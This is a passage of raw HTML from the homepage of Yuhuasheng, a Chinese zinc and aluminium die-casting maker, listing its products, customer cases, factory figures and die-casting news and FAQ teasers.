          <a href="https://www.yuhuasheng.com.cn/partart/" title="合作客户" target="_self">合作客户</a>
                  </li> 
              <li class="">
          <a href="https://www.yuhuasheng.com.cn/equip/" title="生产设备" target="_self">生产设备</a>
                  </li> 
              <li class=" dropdown ">
          <a href="https://www.yuhuasheng.com.cn/product/" title="产品中心" target="_self">产品中心</a>
                    <ul class="dropdown-box"> 
                          <a href="https://www.yuhuasheng.com.cn/product/guangtongxunmokuaiwaike/" target="_self" title="光通讯模块外壳">光通讯模块外壳</a>
                          <a href="https://www.yuhuasheng.com.cn/product/luhejinyazhujian/" target="_self" title="铝合金压铸件">铝合金压铸件</a>
                          <a href="https://www.yuhuasheng.com.cn/product/xinhejinyazhujian/" target="_self" title="锌合金压铸件">锌合金压铸件</a>
                          <a href="https://www.yuhuasheng.com.cn/product/madazhijia/" target="_self" title="马达支架">马达支架</a>
                          <a href="https://www.yuhuasheng.com.cn/product/yidongdianyuan/" target="_self" title="移动电源">移动电源</a>
                      </ul>
                  </li> 
              <li class="">
          <a href="https://www.yuhuasheng.com.cn/server/" title="服务支持" target="_self">服务支持</a>
                  </li> 
              <li class=" dropdown ">
          <a href="https://www.yuhuasheng.com.cn/news/" title="资讯百科" target="_self">资讯百科</a>
                    <ul class="dropdown-box"> 
                          <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/" target="_self" title="企业动态">企业动态</a>
                          <a href="https://www.yuhuasheng.com.cn/news/xingyedongtai/" target="_self" title="行业动态">行业动态</a>
                          <a href="https://www.yuhuasheng.com.cn/news/changjianwenti/" target="_self" title="常见问题">常见问题</a>
                      </ul>
                  </li> 
              <li class=" dropdown ">
          <a href="https://www.yuhuasheng.com.cn/abouts/" title="关于我们" target="_self">关于我们</a>
                    <ul class="dropdown-box"> 
                          <a href="https://www.yuhuasheng.com.cn/abouts/about/" target="_self" title="公司简介">公司简介</a>
                          <a href="https://www.yuhuasheng.com.cn/abouts/honor/" target="_self" title="荣誉资质">荣誉资质</a>
                          <a href="https://www.yuhuasheng.com.cn/abouts/album/" target="_self" title="企业相册">企业相册</a>
                      </ul>
                  </li> 
              <li class="">
          <a href="https://www.yuhuasheng.com.cn/contact/" title="联系我们" target="_self">联系我们</a>
                  </li> 
           </ul> 
    </div> 
   </div> 
   <!-- 导航条 -->
   <!-- Banner --> 
    <div class="xh_box" p-id="68120"> 
     <div class="yunu-slideBox"> 
      <div class="hd"> 
       <ul> 
       </ul> 
      </div> 
      <div class="bd"> 
       <ul>
                  <li style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/5f37f8d909cfc15.jpg);"> <a href="" title="轮播图1" ></a> </li>
                  <li style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/aa28a4e716bb004.jpg);"> <a href="" title="轮播图2" ></a> </li>
                  <li style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/39624980688a767.jpg);"> <a href="" title="轮播图3" ></a> </li>
               </ul> 
      </div> 
     </div>
 
     <div class="yunu-sou"> 
      <div class="container clearfix"> 
       <div class="hot"> 
        <strong>热搜词：</strong>
                  <a href="/product/search/keyword-%E5%85%89%E9%80%9A%E8%AE%AF%E6%A8%A1%E5%9D%97%E5%A4%96%E5%A3%B3.html" >光通讯模块外壳</a>
                  <a href="/product/search/keyword-%E9%93%9D%E5%90%88%E9%87%91%E5%8E%8B%E9%93%B8%E4%BB%B6.html" >铝合金压铸件</a>
                  <a href="/product/search/keyword-%E9%94%8C%E5%90%88%E9%87%91%E5%8E%8B%E9%93%B8%E4%BB%B6.html" >锌合金压铸件</a>
                  <a href="/product/search/keyword-%E9%A9%AC%E8%BE%BE%E6%94%AF%E6%9E%B6.html" >马达支架</a>
                  <a href="/product/search/keyword-%E7%A7%BB%E5%8A%A8%E7%94%B5%E6%BA%90.html" >移动电源</a>
               </div> 
       <div class="hform">
        <form method="post" target="_blank" id="formsearch" onsubmit="return false">
          <input type="text" name="keyword" value="" id='search_keyword' class="searchinput" placeholder="搜索" />
          <button type="button" onclick="dr_module_search('search_keyword')" ></button> 
          <script>
            function dr_module_search(name) {
                var url="/product/search/keyword-dayruicom.html";
                var value = $("#"+name).val();
                if (value) {
                    location.href=url.replace('dayruicom', value);
                } else {
                    $("#"+name).focus()
                    dr_tips(0, "输入关键字");
                }
                return false;
            }
          </script>
        </form>
       </div> 
      </div> 
     </div>
    </div>
    <!-- Banner --> <!-- head_end -->

   <div>
    <!-- PC --> ﻿
    <!-- 第一模块 --> 
    <div class="yunu-section" style="background-color: #fff;padding-bottom: 0;" p-id="68122"> 
     <div class="container"> 
      <ul class="yunu-six-in clearfix"> 
       <li> <a href="javascript:;"> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202104/50e1c1f84c3f063.gif);"></i> <h4>模具设计专利</h4> <p>24年行业经验，<br /> 拥有新型模具设计发明专利</p> </a> </li>
       <li> <a href="javascript:;"> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202104/b6dff49c70a7313.gif);"></i> <h4>ISO认证工厂</h4> <p>荣获ISO9001国际 <br /> 质量管理体系认证工厂</p> </a> </li>
       <li> <a href="javascript:;"> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202104/cc87559fa1a0d3.gif);"></i> <h4>产品后加工</h4> <p>从模具设计到产品表面<br /> 处理一站式生产厂家</p> </a> </li>
       <li> <a href="javascript:;"> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202104/5e49f6f848c8217.gif);"></i> <h4>荣誉客户见证</h4> <p>100多个细分行业客户<br /> 见证1000多个产品定制经验</p> </a> </li>
       <li> <a href="javascript:;"> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202104/4cd42280e463996.gif);"></i> <h4>品质交期保障</h4> <p>月产200万件，<br /> 保质保量无延误</p> </a> </li>
       <li> <a href="javascript:;"> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202104/0c970a88a9a08f2.gif);"></i> <h4>服务体系</h4> <p>顾客至上<br /> 不断进取</p> </a> </li> 
      </ul> 
     </div> 
    </div>
    <!-- 第一模块 --> 
    <!-- 第二模块 --> 
    <div class="yunu-section" style="background: url() no-repeat center bottom #fff;" p-id="68123"> 
     <div class="container"> 
      <div class="yunu-section-title">
       为各行业提供压铸定制服务<strong>专业压铸行业24年</strong>一站式锌铝合金压铸供应商        <span>逾千客户认可，品质造就品牌</span> 
      </div> 
      <div class="yunu-case-in clearfix"> 
       <div class="hd"> 
        <h4>定制案例</h4> 
        <ul>
                    <li> <a href="https://www.yuhuasheng.com.cn/cases/dianqianlie/" title="电器案列">电器案列</a> </li>
                    <li> <a href="https://www.yuhuasheng.com.cn/cases/shumaxingye/" title="数码行业">数码行业</a> </li>
                    <li> <a href="https://www.yuhuasheng.com.cn/cases/tongxunxingye/" title="通讯行业">通讯行业</a> </li>
                    <li> <a href="https://www.yuhuasheng.com.cn/cases/jiajuxingye/" title="家居行业">家居行业</a> </li>
                    <li> <a href="https://www.yuhuasheng.com.cn/cases/zhinengsuoxingye/" title="智能锁行业">智能锁行业</a> </li>
                 </ul> 
        <a href="/cases/" class="more"> 更多 </a> 
       </div> 
       <div class="bd"> 
        <ul>
                                <li> 
              <div class="m img-center"> 
               <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/b9491e6c4415704.jpg" alt="电器案列" title="电器案列" /> 
              </div> 
              <div class="text"> 
               <h4>电器案列</h4> 
               <p>客户简介：2014年5月云丁科技创立于北京，创始人陈彬曾任职于百度智能家居整体负责人。同期获得联想之星和险峰华兴的天使轮投资。2018年云丁科技获得C+轮融资2...</p> 
               <a href="https://www.yuhuasheng.com.cn/cases/dianqianlie/show-152.html" title="电器案列" class="more"> 查看详情 </a> 
              </div>
            </li>
                                           <li> 
              <div class="m img-center"> 
               <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/5e5a634de1e7bf.jpg" alt="数码行业" title="数码行业" /> 
              </div> 
              <div class="text"> 
               <h4>数码行业</h4> 
               <p>该系列产品适用于广泛适应于产业界电子电器、光伏、军工、塑料、五金、化工等行业，如：电子零件、汽车零件、笔记本等产品虚拟气候环境测试来判断产品的性能，是否仍然能够...</p> 
               <a href="https://www.yuhuasheng.com.cn/cases/shumaxingye/show-151.html" title="数码行业" class="more"> 查看详情 </a> 
              </div>
            </li>
                                           <li> 
              <div class="m img-center"> 
               <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/3a57ab1f086a981.jpg" alt="通讯行业" title="通讯行业" /> 
              </div> 
              <div class="text"> 
               <h4>通讯行业</h4> 
               <p>为了保证客户的出货量，我们快速在7天的时间开出一套复制模(行业一般开模时间要12天)两套模同时生产，后加工工序全力配合，满足了客户的出货数量。</p> 
               <a href="https://www.yuhuasheng.com.cn/cases/tongxunxingye/show-150.html" title="通讯行业" class="more"> 查看详情 </a> 
              </div>
            </li>
                                           <li> 
              <div class="m img-center"> 
               <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/669b94ead6ecb9d.jpg" alt="家居行业" title="家居行业" /> 
              </div> 
              <div class="text"> 
               <h4>家居行业</h4> 
               <p>我们自已的电镀车间,不惜增加一些材料成本,把电镀时间加长50%,上铜量大大增加,电镀效果非常饱满,色泽均匀。</p> 
               <a href="https://www.yuhuasheng.com.cn/cases/jiajuxingye/show-149.html" title="家居行业" class="more"> 查看详情 </a> 
              </div>
            </li>
                                           <li> 
              <div class="m img-center"> 
               <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/885c78626976d27.jpg" alt="智能锁行业" title="智能锁行业" /> 
              </div> 
              <div class="text"> 
               <h4>智能锁行业</h4> 
               <p>为了保证客户的出货量，华银压铸快速在7天的时间开出一套复制模(行业一般开模时间要12天)两套模同时生产，后加工工序全力配合，满足了客户的出货数量。</p> 
               <a href="https://www.yuhuasheng.com.cn/cases/zhinengsuoxingye/show-148.html" title="智能锁行业" class="more"> 查看详情 </a> 
              </div>
            </li>
                            </ul> 
       </div> 
      </div> 
      <div class="yunu-partner-in"> 
       <a href="javascript:;" class="prev"></a> 
       <a href="javascript:;" class="next"></a> 
       <div class="bd"> 
        <ul class="picList">
                   <li> 
            <div class="m img-center"> 
             <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/b9cedeb5e40cc81.jpg" alt="江粉" title="江粉" /> 
            </div>
          </li> 
                   <li> 
            <div class="m img-center"> 
             <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/d5570ceb2daa0d7.jpg" alt="高宝厨卫" title="高宝厨卫" /> 
            </div>
          </li> 
                   <li> 
            <div class="m img-center"> 
             <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/50c295e161ac94f.jpg" alt="亚伦" title="亚伦" /> 
            </div>
          </li> 
                   <li> 
            <div class="m img-center"> 
             <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/1319ff7ef483ee5.jpg" alt="卧龙" title="卧龙" /> 
            </div>
          </li> 
                   <li> 
            <div class="m img-center"> 
             <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/57d4f0292ba0737.jpg" alt="华为" title="华为" /> 
            </div>
          </li> 
                   <li> 
            <div class="m img-center"> 
             <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/e1a3306ca6c9eb0.jpg" alt="力辉" title="力辉" /> 
            </div>
          </li> 
                   <li> 
            <div class="m img-center"> 
             <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/50e1a09b13ab573.jpg" alt="台达" title="台达" /> 
            </div>
          </li> 
                 </ul> 
       </div> 
      </div> 
     </div> 
    </div>
    <!-- 第二模块 --> 
    <!-- 第三模块 --> 
    <!-- 第三模块 --> 
    <!-- 第四模块 --> 
    <div class="yunu-section" style="background-color: #fff;" p-id="68125"> 
     <div class="container"> 
      <div class="yunu-section-title">
       裕华盛专注各行业锌<strong>铝合金压铸产品一站式服务</strong>        <span>品质可控 品类齐全 工程更有保障</span> 
      </div> 
      <div class="yunu-fenl-in clearfix">
                   <div class="item"> 
            <h4> <a href="https://www.yuhuasheng.com.cn/product/guangtongxunmokuaiwaike/"> <i style='background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/9b6650d2ee825.png);'></i>光通讯模块外壳 </a> </h4> 
            <ul>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/guangtongxunmokuaiwaike/show-138.html" title="QSFP28 MPO AOC外壳"> QSFP28 MPO AOC外壳 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/guangtongxunmokuaiwaike/show-139.html" title="QSFP拉环"> QSFP拉环 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/guangtongxunmokuaiwaike/show-137.html" title="QSFP28 LC单双纤外壳"> QSFP28 LC单双纤外壳 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/guangtongxunmokuaiwaike/show-142.html" title="XFP、QSFP28外壳"> XFP、QSFP28外壳 </a> </li>
                         </ul> 
           </div>
                   <div class="item"> 
            <h4> <a href="https://www.yuhuasheng.com.cn/product/luhejinyazhujian/"> <i style='background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/9b6650d2ee825.png);'></i>铝合金压铸件 </a> </h4> 
            <ul>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/luhejinyazhujian/show-132.html" title="铝合金压铸拉环"> 铝合金压铸拉环 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/luhejinyazhujian/show-126.html" title="脚踏板上盖"> 脚踏板上盖 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/luhejinyazhujian/show-127.html" title="脚踏板下盖"> 脚踏板下盖 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/luhejinyazhujian/show-130.html" title="铝合金压铸件"> 铝合金压铸件 </a> </li>
                         </ul> 
           </div>
                   <div class="item"> 
            <h4> <a href="https://www.yuhuasheng.com.cn/product/xinhejinyazhujian/"> <i style='background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/9b6650d2ee825.png);'></i>锌合金压铸件 </a> </h4> 
            <ul>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/xinhejinyazhujian/show-96.html" title="刹车五金配件"> 刹车五金配件 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/xinhejinyazhujian/show-103.html" title="风扇支架锌合金压铸件"> 风扇支架锌合金压铸件 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/xinhejinyazhujian/show-101.html" title="智能指纹锁外壳"> 智能指纹锁外壳 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/xinhejinyazhujian/show-99.html" title="仪器边框"> 仪器边框 </a> </li>
                         </ul> 
           </div>
                   <div class="item"> 
            <h4> <a href="https://www.yuhuasheng.com.cn/product/madazhijia/"> <i style='background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/9b6650d2ee825.png);'></i>马达支架 </a> </h4> 
            <ul>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/madazhijia/show-124.html" title="75风扇马达前盖"> 75风扇马达前盖 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/madazhijia/show-121.html" title="榨油机马达壳"> 榨油机马达壳 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/madazhijia/show-123.html" title="智能风扇支架"> 智能风扇支架 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/madazhijia/show-109.html" title="70马达支架"> 70马达支架 </a> </li>
                         </ul> 
           </div>
              </div> 
      <ul class="yunu-chanp-in clearfix">
                  <li>
            <a href="https://www.yuhuasheng.com.cn/product/xinhejinyazhujian/show-96.html" title="刹车五金配件"> 
             <div class="m img-center"> 
              <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/9a114b98e1b0bbb.jpg" alt="刹车五金配件" /> 
              <span>刹车五金配件</span> 
             </div>
            </a>
          </li>
                  <li>
            <a href="https://www.yuhuasheng.com.cn/product/luhejinyazhujian/show-132.html" title="铝合金压铸拉环"> 
             <div class="m img-center"> 
              <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/b25c74b0a43fb.jpg" alt="铝合金压铸拉环" /> 
              <span>铝合金压铸拉环</span> 
             </div>
            </a>
          </li>
                  <li>
            <a href="https://www.yuhuasheng.com.cn/product/guangtongxunmokuaiwaike/show-138.html" title="QSFP28 MPO AOC外壳"> 
             <div class="m img-center"> 
              <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/a441bcfa8c6fd26.jpg" alt="QSFP28 MPO AOC外壳" /> 
              <span>QSFP28 MPO AOC外壳</span> 
             </div>
            </a>
          </li>
                  <li>
            <a href="https://www.yuhuasheng.com.cn/product/xinhejinyazhujian/show-103.html" title="风扇支架锌合金压铸件"> 
             <div class="m img-center"> 
              <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/78ab40f06ca9d45.jpg" alt="风扇支架锌合金压铸件" /> 
              <span>风扇支架锌合金压铸件</span> 
             </div>
            </a>
          </li>
              </ul> 
      <div class="yunu-ban01"> 
       <h3>压铸定制服务找裕华盛</h3> 
       <div class="clearfix"> 
        <div class="iflow" style="background: url(https://www.yuhuasheng.com.cn/static/site/pc/images/755ca11b9f444d92827680c03d2edc3c.gif) no-repeat 115px 33px;"> 
         <div class="item i1" title="光通讯模块外壳"> 
          <span class="icon"> <i class="default"></i> <i class="hover"></i> </span>光通讯模块外壳 
         </div>
         <div class="item i2" title="铝合金压铸件"> 
          <span class="icon"> <i class="default"></i> <i class="hover"></i> </span>铝合金压铸件 
         </div>
         <div class="item i3" title="锌合金压铸件"> 
          <span class="icon"> <i class="default"></i> <i class="hover"></i> </span>锌合金压铸件 
         </div>
         <div class="item i4" title="马达支架"> 
          <span class="icon"> <i class="default"></i> <i class="hover"></i> </span>马达支架 
         </div>
         <div class="item i5" title="移动电源"> 
          <span class="icon"> <i class="default"></i> <i class="hover"></i> </span>移动电源 
         </div> 
        </div> 
        <div class="ban_tel"> 
         <p> 电话文本： <b>+86 17688897424</b> </p> 
         <span> <a href="/contact/"> 咨询我们 </a> </span> 
        </div> 
       </div> 
      </div> 
     </div> 
    </div>
    <!-- 第四模块 --> 
    <!-- 第五模块 --> 
    <style>
        .yunu-three{background: url(https://www.yuhuasheng.com.cn/static/site/pc/images/8816096319e1455da228ca63765b4c0b.gif) no-repeat center 0 #fff;}
        .yunu-three .three-1 {background: url(https://www.yuhuasheng.com.cn/static/site/pc/images/bbf9b41ba38c499a86059a7db5a41257.gif) no-repeat;}
    </style> 
    <div class="yunu-three" p-id="68126"> 
     <div class="container"> 
      <div class="yunu-three-title">
        24年压铸行业经验 
       <p>专注铝合金压铸件、锌合金压铸件一站式供应商</p> 
      </div> 
     </div> 
     <div class="sec"> 
      <div class="container"> 
       <div class="sec-tit"> 
        <span>01</span>裕华盛生产基地       </div> 
       <p style="text-align: center;"> 专注中高端表面处理压铸件 </p> 
       <div class="three-1" style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/7a6f304e449e831.gif);" > 
        <ul> 
         <li title="2100㎡生产基地"> <b>2100㎡</b>生产基地</li> 
         <li title="1300㎡仓库"> <b>1300㎡</b>仓库</li> 
         <li title="200台生产设备"> <b>200台</b>生产设备</li> 
         <li title="200人生产团队"> <b>200人</b>生产团队</li> 
         <li title="10余条专业生产线"> <b>10余条</b>专业生产线</li> 
         <li title="365天"> <b>365天</b></li> 
        </ul> 
       </div> 
      </div> 
     </div> 
     <div class="sec"> 
      <div class="container"> 
       <div class="sec-tit"> 
        <span>02</span>裕华盛为各行业的压铸件提供全方位保障&nbsp; 
       </div>
       <p style="text-align: center;"></p>  
       <ul class="three-2 clearfix"> 
        <li style="border-left: 0;"> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/f773c0b82dc3f38.gif);"></i> <h4>一站式供应商</h4> <p>从模具设计到表面处理 一站式生产厂家</p> </li>
        <li> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/0af6124e9680ba.gif);"></i> <h4>一致获得客户好评</h4> <p>385家客户的品质认可 获得客户一致好评</p> </li>
        <li> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/3e045f29be2ad84.gif);"></i> <h4>多年行业经验</h4> <p>24年专业 压铸件定制厂家</p> </li>
        <li> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/e113ea62dc40.gif);"></i> <h4>至优团队</h4> <p>生产团队及检验团队 经验丰富 有效管控生产流程和品质</p> </li> 
       </ul> 
      </div> 
     </div> 
     <div class="sec"> 
      <div class="sec-tit"> 
       <span>03</span>裕华盛 只做高品质压铸定制产品       </div> 
      <p style="text-align: center;"></p>
      <div class="three-3"> 
       <div class="container clearfix"> 
        <dl> 
         <dt> 
          <img src="https://www.yuhuasheng.com.cn/uploadfile/202105/8de8741b093a90.gif" title="千平米厂房，新型设备" alt="千平米厂房，新型设备" /> 
         </dt> 
         <dd> 
          <h5 title="千平米厂房，新型设备">千平米厂房，新型设备</h5> 
          <p>巨资构建模房，压铸，五金冲压，批锋，CNC，机加，抛光，喷油，丝印，移印车间，一站式配套品质更好，效率更高，交期更快！</p> 
         </dd> 
        </dl> 
        <dl> 
         <dd> 
          <h5 title="只用瑞典8407，日本SKD61进口钢材">只用瑞典8407，日本SKD61进口钢材</h5> 
          <p>我司精通锌,铝，镁合金模流技术，通过技术沉淀，20位模具师傅，确保从模具设计到压铸制造，每一付模具压铸的产品都是精品。</p> 
         </dd> 
         <dt> 
          <img src="https://www.yuhuasheng.com.cn/uploadfile/202105/ef6826249c580dc.gif" title="只用瑞典8407，日本SKD61进口钢材" alt="只用瑞典8407，日本SKD61进口钢材" /> 
         </dt> 
        </dl> 
        <dl> 
         <dt> 
          <img src="https://www.yuhuasheng.com.cn/uploadfile/202105/acd694c69dd5e46.gif" title="技术实力背后是这样一支团队鼎力支持" alt="技术实力背后是这样一支团队鼎力支持" /> 
         </dt> 
         <dd> 
          <h5 title="技术实力背后是这样一支团队鼎力支持">技术实力背后是这样一支团队鼎力支持</h5> 
          <p>专注压铸行业24年，拥有50多位10年以上压铸经验的技术人才，为客户解决压铸产品中的疑难杂症。自有表面处理部门，生产出来的产品质感十足!</p> 
         </dd> 
        </dl> 
       </div> 
      </div> 
     </div> 
    </div>
    <!-- 第五模块 --> 
    <!-- 第六模块 --> 
    <div class="yunu-section" style="background-color: #fff;padding-bottom: 0;" p-id="68127"> 
     <div class="container"> 
      <div class="yunu-section-title"> 
       <strong>裕华盛五金塑胶制品</strong> 专注锌铝合金压铸行业24年！        <span>为各行业提供高品质压铸服务</span> 
      </div> 
      <div class="yunu-xin-in clearfix"> 
       <dl> 
        <dt class="img-center">
         <img src="https://www.yuhuasheng.com.cn/uploadfile/202105/ace828bcf563a6c.png" alt="无变形" />
        </dt> 
        <dd> 
         <h4>无变形</h4> 
         <p>所有压铸师傅全部是10年以上压铸经验，上岗前进行一对一培训，使压铸后产品棱角分明，不变形。</p> 
        </dd> 
       </dl>
       <dl> 
        <dt class="img-center">
         <img src="https://www.yuhuasheng.com.cn/uploadfile/202105/6ef98e577030cdc.png" alt="严标准" />
        </dt> 
        <dd> 
         <h4>严标准</h4> 
         <p>自拥表面处理部门,无需外发加工，产品表面处理选用优质材料使产品光泽、立体感超强。</p> 
        </dd> 
       </dl>
       <dl> 
        <dt class="img-center">
         <img src="https://www.yuhuasheng.com.cn/uploadfile/202105/e9631aaaf9e203b.png" alt="无麻点" />
        </dt> 
        <dd> 
         <h4>无麻点</h4> 
         <p>自拥表面处理部门,无需外发加工，产品表面处理选用优质材料使产品光泽、立体感超强。</p> 
        </dd> 
       </dl> 
      </div> 
     </div> 
    </div>
    <!-- 第六模块 --> 
    <!-- 第七模块 --> 
    <div class="yunu-section" style="background-color: #fff;padding-bottom: 0;" p-id="68128"> 
     <div class="container"> 
      <div class="yunu-section-title">
        资讯百科 
       <span>NEWS</span> 
      </div> 
      <div class="clearfix"> 
       <div class="yunu-news-in" style="float: left;width: 745px;"> 
        <div class="tit hd">
         <a href="/news/" class="more"> More </a>
         <span>企业动态 </span> 
         <i class="pipe">|</i> 
         <span>行业动态 </span> 
        </div> 
        <div class="bd"> 
         <div class="list">
                      <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-181.html" title="说说增压起点对压铸件质量的影响有哪些" class="m img-center">
                              <img src="https://www.yuhuasheng.com.cn/uploadfile/202204/1f8618ae91a2619.jpg" alt="说说增压起点对压铸件质量的影响有哪些" title="说说增压起点对压铸件质量的影响有哪些" />
                          </a>
                    <ul>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-180.html" title="铝合金压铸件从哪几个方面控制质量"> 
               <div class="date"> 
                <strong>04-15</strong>2022               </div> 
               <div class="text"> 
                <h4>铝合金压铸件从哪几个方面控制质量</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-179.html" title="铝合金中每个元素的起什么作用"> 
               <div class="date"> 
                <strong>04-11</strong>2022               </div> 
               <div class="text"> 
                <h4>铝合金中每个元素的起什么作用</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-178.html" title="总结一下铝压铸件的检验规则"> 
               <div class="date"> 
                <strong>04-06</strong>2022               </div> 
               <div class="text"> 
                <h4>总结一下铝压铸件的检验规则</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-177.html" title="锌合金压铸厂家谈预防模具损伤的五个措施"> 
               <div class="date"> 
                <strong>03-30</strong>2022               </div> 
               <div class="text"> 
                <h4>锌合金压铸厂家谈预防模具损伤的五个措施</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-176.html" title="普通铝合金压铸致密性有什么方法提高"> 
               <div class="date"> 
                <strong>03-25</strong>2022               </div> 
               <div class="text"> 
                <h4>普通铝合金压铸致密性有什么方法提高</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                     </ul> 
         </div>
         <div class="list"> 
                      <a href="https://www.yuhuasheng.com.cn/news/xingyedongtai/show-153.html" title="铝合金压铸件的加工标准都有哪些?" class="m img-center">
                              <img src="http://www.yuhuasheng.com.cn/uploadfile/ueditor/image/202108/1630402456ac0b8e.png" alt="铝合金压铸件的加工标准都有哪些?" title="铝合金压铸件的加工标准都有哪些?" />
                          </a>
                    <ul> 
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-180.html" title="铝合金压铸件从哪几个方面控制质量"> 
               <div class="date"> 
                <strong>04-15</strong>2022               </div> 
               <div class="text"> 
                <h4>铝合金压铸件从哪几个方面控制质量</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-179.html" title="铝合金中每个元素的起什么作用"> 
               <div class="date"> 
                <strong>04-11</strong>2022               </div> 
               <div class="text"> 
                <h4>铝合金中每个元素的起什么作用</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-178.html" title="总结一下铝压铸件的检验规则"> 
               <div class="date"> 
                <strong>04-06</strong>2022               </div> 
               <div class="text"> 
                <h4>总结一下铝压铸件的检验规则</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-177.html" title="锌合金压铸厂家谈预防模具损伤的五个措施"> 
               <div class="date"> 
                <strong>03-30</strong>2022               </div> 
               <div class="text"> 
                <h4>锌合金压铸厂家谈预防模具损伤的五个措施</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-176.html" title="普通铝合金压铸致密性有什么方法提高"> 
               <div class="date"> 
                <strong>03-25</strong>2022               </div> 
               <div class="text"> 
                <h4>普通铝合金压铸致密性有什么方法提高</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                     </ul> 
         </div> 
        </div> 
       </div> 
       <div class="yunu-news-in" style="float: right;width: 390px"> 
        <div class="tit"> 
         <a href="/news/changjianwenti/" class="more"> More </a> 
         <span class="on">常见问题 </span> 
        </div> 
        <ul class="infoList">
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-41.html" title="铝合金压铸件上镀银注意事项">铝合金压铸件上镀银注意事项</a></h4>
              <p>1)无论是脱脂还是碱洗，NaOH的含量都不要太高，时间也不要太长，以免表面出现过腐蚀。2)浸锌这道工序是能否得到满意镀层的关键。浸锌要进行两次，因为次浸锌后，锌...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-40.html" title="铝合金压铸的技术要求是什么？">铝合金压铸的技术要求是什么？</a></h4>
              <p>铝合金压铸的技术要求主要包括机械性能、压铸尺寸和表面质量。1. 机械性能: 压铸样品测试时, 机械性能应符合 GB/t15115。在使用压铸件的批量试验时, 在...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-39.html" title="铝合金压铸件表面起皮是什么原因">铝合金压铸件表面起皮是什么原因</a></h4>
              <p>铝合金压铸的技术要求主要包括机械性能、压铸尺寸和表面质量。1. 机械性能: 压铸样品测试时, 机械性能应符合 GB/t15115。在使用压铸件的批量试验时, 在...</p>
            </li>
                     <li>
